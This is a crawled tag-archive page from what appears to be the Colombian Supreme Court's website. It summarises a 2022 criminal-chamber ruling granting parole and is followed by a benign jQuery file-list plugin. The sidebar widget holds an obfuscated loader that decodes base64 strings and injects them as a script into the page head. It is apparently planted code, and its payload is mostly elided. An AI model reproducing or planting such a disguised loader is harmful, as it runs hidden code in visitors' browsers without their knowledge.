											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>Principios</span></h1>			</header><!-- .page-header -->

			
<article id="post-51904" class="post-51904 post type-post status-publish format-standard hentry category-novedades tag-ap3348-202261616 tag-corte-suprema-de-justicia tag-dr-fabio-ospitia-garzon tag-pena tag-principios tag-sala-penal">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/pena-principios/" rel="bookmark">PENA &#8211; Principios</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Sala de Casación Penal decidió el recurso de apelación interpuesto por el sentenciado R.A.L., contra el auto proferido por el Juzgado Veinte de Ejecución de Penas y Medidas de Seguridad de Bogotá, mediante el cual le negó el subrogado de la libertad condicional.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="text-align: justify;">La Corte revocó el proveído impugnado para, en su lugar, conceder la libertad condicional a R.A.L., previo pago de la caución prendaria o de su garantía a través de póliza de seguros y la suscripción del acta de compromiso, por un periodo de prueba equivalente al tiempo que resta para el cumplimiento de la pena.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="text-align: justify;">En tal sentido, reiteró que, cuando el legislador penal de 2014 modificó la exigencia de valoración de la gravedad de la conducta punible por la valoración de la conducta, acentuó el fin resocializador de la pena que, apunta a que el reo tenga la posibilidad cierta de recuperar su libertad y reintegrarse al tejido social antes del cumplimiento total de la sanción.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li style="text-align: justify;">Por tanto, para la Sala, asociar que la sola gravedad de la conducta es suficiente para negar el subrogado de la libertad condicional, sería tanto como asimilar la pena a un deshonroso castigo o dotarla de un sentido de retaliación social que, en contravía del respeto por la dignidad humana, cosifica al individuo que purga sus faltas y con desprecio anula sus derechos fundamentales. <strong><a href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1ago2022/AP3348-2022(61616).pdf" target="_blank" rel="noopener noreferrer">[AP3348–2022(61616)]</a></strong>&nbsp;</li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/pena-principios/#more-51904" class="more-link">Continuar leyendo<span class="screen-reader-text"> «PENA &#8211; Principios»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/09/01/pena-principios/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-01T09:14:08-05:00">1 septiembre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ap3348-202261616/" rel="tag">AP3348–2022(61616)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-fabio-ospitia-garzon/" rel="tag">DR. FABIO OSPITIA GARZÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pena/" rel="tag">Pena</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/principios/" rel="tag">Principios</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-51904 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3
body_size: 3218
content:
jQuery(function($) {
        //SETTINGS        
        var searchBoxDefault = FileListProParams.defaultSearchMessage;//"Search...";        
        
        var allPFLContainers = $('.prettyFileList');                
        
        allPFLContainers.each(function(){
            //DOM OBJECTS
            
            //File container
            var allFilesContainer = $(this);
            //Message box
            var messageBox = $('.prettyMessage',allFilesContainer);
            var messageText = $('span',messageBox);           
            //All files
            var filteredFiles = $('.prettylink',allFilesContainer);
            //Working file list
            var allFiles = filteredFiles.clone();
            //File container
            var fileContainer = $('.prettyListItems',allFilesContainer);
            //Next and prev buttons
            var nextButton = $('.pfl_next',allFilesContainer);
            var prevButton = $('.pfl_prev',allFilesContainer);
            //Paging info
            var pageAt = allFilesContainer.data('filesperpage');
            var paginationContainer = $('.prettyPagination',allFilesContainer);
            var currentPageCounter = $('.currentPage',allFilesContainer);
            var totalPageCounter = $('.totalPages',allFilesContainer);
            //Top bar
            var searchAndFilterContainer = $('.prettyFileBar',allFilesContainer);	
            //Filters
            var showFilterBtn = $('.showFilterBtn',allFilesContainer);
            var filterLinksContainer = $('.prettyFileFilters',allFilesContainer);
            var filterLinks = $('li a',filterLinksContainer);
            //Sorting
            var showSortingBtn = $('.showSortingBtn',allFilesContainer);
            var sortingLinksContainer = $('.prettyFileSorting',allFilesContainer);
            var sortingLinks = $('.prettyFileSorting li a',allFilesContainer);

            //Search
            var searchBoxContainer = $('.prettyFileListSearch',allFilesContainer);
            var searchBox = $('.prettySearchValue',searchBoxContainer);
            var searchButton = $('.doPrettySearch',searchBoxContainer);
            var clearSearchButton = $('.clearSearch',searchBoxContainer);
            var hideInitially = allFilesContainer.data('hideinitially');//Hide items until search 
            var currentlyHidden = hideInitially;

            //VARIABLES
            var currentPage = 0;
            //Total number of files
            var totalFiles = filteredFiles.length;	
            //Total pages
            var totalPages = (Math.ceil(totalFiles / pageAt));
            
            //Show pages and paging
            function showHidePages(){
                //Hide if only showing after search
                if(hideInitially == true && searchBox.val() === searchBoxDefault){
                    fileContainer.hide(); 
                    paginationContainer.hide();
                    showFilterBtn.hide();    
                    showSortingBtn.hide();
                }
                else{

                    //Hide all
                    filteredFiles.hide();                

                    //Show current page
                    filteredFiles.filter(':lt(' + ((currentPage + 1)  * pageAt) + ')').css('display', 'block');
                    filteredFiles.filter(':lt(' + (currentPage * pageAt) + ')').hide();

                    //Remove loading
                    fileContainer.removeClass('loading');

                    //Set paging
                    if(currentPage === 0){
                        prevButton.addClass('disabled');
                    }
                    else{
                        prevButton.removeClass('disabled');
                    }
                    if(currentPage === (totalPages - 1)){
                        nextButton.addClass('disabled');
                    }
                    else{
                        nextButton.removeClass('disabled');
                    }

                    //Update paging text
                    if(totalPages > 1){
                        paginationContainer.show();
                        currentPageCounter.text(currentPage + 1);
                        totalPageCounter.text(totalPages);
                        //hide pages as not needed
                        paginationContainer.show();
                    }
                    else{
                        //hide pages as not needed
                        paginationContainer.hide();
                    }  

                    fileContainer.show();   
                    showFilterBtn.show();    
                    showSortingBtn.show();     
                }
            }

            //Reset paging
            function resetPaging(){
                //Back to first page
                currentPage = 0;
                //Recalculate total pages
                totalPages = (Math.ceil(filteredFiles.length / pageAt));
            }

            //Show and hide error message
            function showHideMessage(message){
                    messageText.text(message);

                    if(message.length > 0){
                        //Get the filtered files again and then Delete all files
                        filteredFiles.remove();
                        //Reset paging
                        currentPage = 0;
                        //Total pages
                        totalPages = 1;			
                        //Refilter
                        showHidePages();
                        //Show the error message
                        messageBox.show();
                    }
                    else{
                        messageBox.hide();
                    }
            }

            //EVENTS
            //Next and prev buttons only wired up if needed
            if(pageAt < totalFiles){
                    
                    //Next click
                    nextButton.click(function(){
                        if($(this).hasClass('disabled')){return false;}
                        currentPage++;                        
                        showHidePages();
                        return false;
                    });

                    //Prev click
                    prevButton.click(function()
                    {
                        if($(this).hasClass('disabled')){return false;}
                        currentPage--;
                        showHidePages();
                        return false;
                    });
            }

            //Filtering
            //Show filters
            showFilterBtn.click(function(){		
                    sortingLinksContainer.hide();		
                    filterLinksContainer.toggle();
                    return false;
            });

            //Hide filters
            $('.cross',filterLinksContainer).click(function(){
                    sortingLinksContainer.hide();
                    filterLinksContainer.toggle();
                    return false;
            });

            //Filter item clicked
            filterLinks.click(function(){                    
                //Get the type we're looking for
                $(this).toggleClass('showing');
                
                //Get all types that are selected
                var typeToShow = $('.prettyFileFilters a.showing',allFilesContainer);
                var typesString = "";
                var typeCount = typeToShow.length;

                if(typeCount > 0){
                    $.each(typeToShow,function(index,element){
                        typesString += "." + $(this).data('filter-type');
                        if (index != typeCount - 1) {
                                typesString += ',';
                        }
                    });
                        //Delete all files
                        filteredFiles.remove();
                        //Reclone them in
                        filteredFiles = allFiles.filter(typesString);
                        if(filteredFiles.length === 0){
                                showHideMessage(FileListProParams.noSelectedTypeMessage);
                        }
                        else{
                                fileContainer.append(filteredFiles);
                                //Reset paging
                                resetPaging();
                                //Refilter
                                showHidePages();
                                //Clear any messages
                                messageBox.hide();
                                messageText.text("");
                        }
                }
                else{
                        showHideMessage(FileListProParams.noTypeMessage);
                }
                return false;
            });	

        //SEARCH
        //Show active state
        searchBox.focus(function(e){  
            $(this).addClass("active"); 
            if($(this).val() === searchBoxDefault){ 
                    $(this).val("");
            }
        });  
        //Clear active state
        searchBox.blur(function(e){  
            $(this).removeClass("active");  
                if($(this).val() === "") {
                        $(this).val(searchBoxDefault);  
                }
        }); 

            //Fire search on enter key
            searchBox.keydown(function (e){
                    if(e.keyCode === 13){
                            searchButton.click();
                    }
            });	

            searchButton.click(function(){                
                    //Check for a search term		
                    if(searchBox.val() !== "" && searchBox.val() !== searchBoxDefault){	
                            searchBox.removeClass("error");
                            //Clear all files
                            filteredFiles.remove();
                            filteredFiles = allFiles.filter(':containsNC(' + searchBox.val() + ')');
                            if(filteredFiles.length > 0){
                                    fileContainer.append(filteredFiles);

                                    resetPaging();
                                    //Refilter
                                    showHidePages();
                                    //Clear any messages
                                    showHideMessage("");
                                    clearSearchButton.removeClass('hidden');
                            }
                            else{
                               clearSearchButton.removeClass('hidden');
                               showHideMessage(FileListProParams.noFilesFoundMessage);
                            } 
                    }
                    else{
                            searchBox.addClass("error");
                    } 
                    //TODO: Clear filters? Or filter results
            });
            
            clearSearchButton.click(function(){                  
                //Clear value
                searchBox.val(searchBoxDefault);
                //Clear all
                resetWholeList();
            });

            //RESET ALL
            //
            function resetWholeList(){

                //Clear all files
                filteredFiles.remove();
                filteredFiles = allFiles;
                fileContainer.append(filteredFiles);

                //Reset paging
                resetPaging();
                //Refilter
                showHidePages();
                //Clear any messages
                messageBox.hide();
                messageText.text("");  

                if(hideInitially == false || searchBox.val() === searchBoxDefault){
                    //Hide clear button
                    clearSearchButton.addClass('hidden');                    
                }
            }

            //SORTING
            //Show options
            showSortingBtn.click(function(){
                filterLinksContainer.hide();
                sortingLinksContainer.toggle();
                return false;
            });
            //Hide option 
            $('.cross',sortingLinksContainer).click(function(){
                filterLinksContainer.hide();
                sortingLinksContainer.toggle();
                return false;
            });

            $(sortingLinks).click(function(){
                    var clicked = $(this);
                    //Get sort type
                    var sortType = clicked.data("sort-type");
                    var sortDirection = "";
                    var sortLinks = $(sortingLinks);
                    sortDirection = clicked.data("sort-direction");

                    //Clear all direction classes
                    sortLinks.attr('class','');

                    //Get sort direction
                    if(sortDirection === "" || sortDirection === undefined){
                        //If no sort direction clear all
                        sortLinks.data('sort-direction','');
                        //Set to asc
                        sortDirection = 'asc';
                    }
                    else{
                        if(clicked.data('sort-direction') === 'asc'){
                                sortDirection = 'dec';
                        }
                        else{
                                sortDirection = 'asc';
                        }
                    }

                    //Add the sort direction to the item
                    clicked.data('sort-direction',sortDirection);
                    clicked.addClass(sortDirection);

                    //Clear all sort directions
                    sortList(sortDirection,sortType);
                    sortingLinksContainer.slideToggle();
                    return false;
            });

            function sortList(direction,sortType){
                filteredFiles.remove();

                //pick the sort type
                var sortAlg = direction + "_" + sortType;
                
                //pick the sort
                //Do switch because eval is evil ;)
                switch (sortAlg){
                    case 'asc_bytype':
                        filteredFiles = filteredFiles.sort(asc_bytype);
                        break;
                    case 'dec_bytype':
                        filteredFiles = filteredFiles.sort(dec_bytype);
                        break;
                    case 'asc_bydate':
                        filteredFiles = filteredFiles.sort(asc_bydate);
                        break;
                    case 'dec_bydate':
                        filteredFiles = filteredFiles.sort(dec_bydate);
                        break;      
                    case 'asc_bytitle':
                        filteredFiles = filteredFiles.sort(asc_bytitle);
                        break; 
                    case 'dec_bytitle':
                        filteredFiles = filteredFiles.sort(dec_bytitle);
                        break;       
                    default:
                        filteredFiles = filteredFiles.sort(asc_bydate);
                        break;
                }
                    
                fileContainer.append(filteredFiles);

                //Reset paging
                resetPaging();
                //Refilter
                showHidePages();
                //Clear any messages
                showHideMessage("");

                //TYPE SORT
                // accending sort
                function asc_bytype(a, b){return (($(b).attr("class")) < ($(a).attr("class")) ? 1 : -1);}
                // decending sort
                function dec_bytype(a, b){return (($(b).attr("class")) > ($(a).attr("class")) ? 1 : -1);}  

                //DATE SORT
                // accending sort
                function asc_bydate(a, b){return (($(b).data("date")) < ($(a).data("date")) ? 1 : -1);}
                // decending sort
                function dec_bydate(a, b){return (($(b).data("date")) > ($(a).data("date")) ? 1 : -1);}

                //TITLE SORT
                // accending sort
                function asc_bytitle(a, b){
                    var newA = $('.fileTitle',$(a));
                    var newB = $('.fileTitle',$(b));
                    return (newB.text() < newA.text() ? 1 : -1);
                }
                // decending sort
                function dec_bytitle(a, b){
                    var newA = $('.fileTitle',$(a));
                    var newB = $('.fileTitle',$(b));
                    return (newB.text() > newA.text() ? 1 : -1);
                }
            }


            /*Show all files button*/
            $('.btn',messageBox).click(	
                function(){
                   //Clear all
                   resetWholeList();
                   return false;
                }		
            );
            
            	
            //MAIN
            //Show initial page
            showHidePages();
            
        });

	//FUNCTIONS
	//case-insensitive version of :contains        
        if(jQuery.fn.jquery == '1.8.0'){
            //jquery 1.8.0 kills the other method            
            jQuery.expr[":"].containsNC = jQuery.expr.createPseudo(function(arg) {
                return function( elem ) {
                    return jQuery(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
                };
            });
        }
        else{
            $.extend($.expr[":"], {
                "containsNC": function(elem, i, match, array) {
                        return (elem.textContent || elem.innerText || "").toLowerCase().indexOf((match[3] || "").toLowerCase()) >= 0;
                }
            });
        }

});